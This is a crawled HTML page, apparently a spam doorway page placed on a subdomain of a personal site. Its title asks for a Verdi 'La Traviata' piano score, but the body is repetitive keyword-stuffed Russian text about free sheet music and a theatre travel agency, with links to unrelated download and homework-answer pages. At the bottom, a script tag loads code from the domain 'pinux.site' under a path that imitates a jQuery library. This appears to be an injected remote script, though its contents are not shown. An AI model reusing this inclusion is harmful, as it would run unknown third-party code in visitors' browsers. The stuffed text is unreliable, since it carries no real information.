

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-klavir-verdi-traviata.html
body_size: 2353
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клавир верди травиата - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клавир верди травиата</h2>
                            </header>
                            <p>Театральное бюро путешествий «БИНОКЛЬ» туры и билеты в самые знаменитые театры мира. Ноты вальсов для духового оркестра. Ноты вальсов из кинофильмов, опер, спектаклей, драм. Ноты старинных вальсов, военных вальсов. Waltzes Духовная музыка, Фортепианная музыка, Хоровая музыка, Вокальная музыка (репертуар вокалиста), Музыка для духовых инструментов. хор смешанный — ноты. Первое бесплатное нотно-музыкальное собрание в Российском интернете. Скачивайте ноты бесплатно, без регистрации и смс. 
Театральное бюро путешествий БИНОКЛЬ туры и билеты в самые знаменитые театры мира. Ноты вальсов для духового оркестра. Ноты вальсов из кинофильмов, опер, спектаклей, драм. Музыка для духовых инструментов — ноты. Первое бесплатное нотно-музыкальное собрание. хор смешанный — ноты. Первое бесплатное нотно-музыкальное собрание в Российском интернете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-kartinki-dlya-rabochego-stola-1366h768.html">Скачать картинки для рабочего стола 1366х768</a></li>
                                <li><a href="hyr-generals-zero.html">Generals zero</a></li>
                                <li><a href="hyr-shemy-fenechki-serdechki.html">Схемы фенечки сердечки</a></li>
                                <li><a href="hyr-denis-maydanov-mp3.html">Денис майданов мп3</a></li>
                                <li><a href="hyr-gdz-po-himii-os-gabrielyan-9-klass.html">Гдз по химии ос габриелян 9 класс</a></li>
                                <li><a href="hyr-mytischi-zavety-ilicha-raspisanie-elektrichek.html">Мытищи заветы ильича расписание электричек</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Классическая музыка.</li>
<li>Вальсы для духового оркестра.</li>
<li>Музыка для духовых инструментов — Нотный архив Бориса.</li>
<li>хор смешанный, бесплатные ноты — Нотный архив Бориса.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-programmu-hd-tune.html">Скачать программу hd tune</a></li>
                                            <li><a href="hyr-kak-zapolnyat-zhurnal-starosty-gruppy.html">Как заполнять журнал старосты группы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-perekodirovat-video-iz-avi-v-mp4.html">Перекодировать видео из avi в mp4</a></li>
                                            <li><a href="hyr-serial-zloveschie-mertvecy-goblin.html">Сериал зловещие мертвецы гоблин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-poy-moya-gitara-minusovka-rada-ray.html">Пой моя гитара минусовка рада рай</a></li>
                                            <li><a href="hyr-shema-upravleniya-osvescheniem-na-mikrokontrollere.html">Схема управления освещением на микроконтроллере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-tekst-pesni-kadysheva-uletayut-listya.html">Текст песни кадышева улетают листья</a></li>
                                            <li><a href="hyr-kak-ustanovit-menyu-vk.html">Как установить меню вк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
